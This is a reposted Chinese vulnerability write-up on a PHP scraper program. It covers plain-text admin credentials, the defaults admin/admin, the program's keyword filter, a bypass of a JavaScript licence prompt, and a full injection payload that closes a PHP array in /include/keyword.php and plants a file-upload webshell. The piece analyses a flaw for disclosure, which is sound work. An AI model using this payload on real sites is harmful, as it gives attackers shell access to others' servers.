来源:自学PHP网 时间:2015-04-17 13:03 作者: 阅读:次

[导读] 简单介绍一下这套程序,这套程序是一个小偷程序,也就是说没有数据库没有所谓的sql注入了。然后管理员账号密码全部明文存放在/admin/data.php 里面。默认后台路径:/admin/index.php默认账...

|

简单介绍一下这套程序,这套程序是一个小偷程序,也就是说没有数据库没有所谓的sql注入了。



然后管理员账号密码全部明文存放在/admin/data.php 里面。 默认后台路径:/admin/index.php 默认账号密码:admin 简短点直接看怎么拿shell的代码分析。 系统配置文件就不看了,虽然用了【“】而不是单引号,经测试发现【”】也是转义的,因此让群里一基友郁闷坏了。 基本上所有只要写入文件的页面都用到了这段代码。  if(preg_match("/require|include|REQUEST|eval|system|fputs/i", $con)){ echo"<script>alert('含有非法字符!');location.href='?id=wyc';</script>"; 过滤了一些常用的函数因此写一般的一句话路子就断了,我也不继续研究绕过了,绕过的方法很多。 下面看拿shell的地方SEO优化设置 伪原创词汇 默认点击是会提示授权信息的 www.2cto.com  不过简单看了一下也就是个js在搞鬼,这个简单。 用Opera浏览器就直接过去了绕过这个窗口了。 这个编辑文件是/admin/wyc.php,看代码  它居然用了这个stripslashes 太神奇了。。。哈哈搞笑的要死 它保存到/include/keyword.php 这个文件。先去看一下这个文件的结构好来构造语句  好吧他是以数组形式保存的 对比一下网页页面就可以发现,他是只保存array( ) 这中间的内容。 那知道了。 那我们就插在最前面,那就应该要先闭合这个)让这个数组结束然后再加上 我们的代码 一句话就不弄了,直接构造个小马来吧 )?><form method="post" action="?hack=niu" enctype="multipart/form-data"><input name="upfile" type="file"><input type="submit" value="ok"></form><?php if ($_GET['hack'] == 'niu') {if(!file_exists($_FILES["upfile"]["name"])){ copy($_FILES["upfile"]["tmp_name"], $_FILES["upfile"]["name"]);}}?> 直接看效果吧。  好了,就结束吧。 修复:请查看以上分析 来自:Nuclear'Atk 网络安全研究中心 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com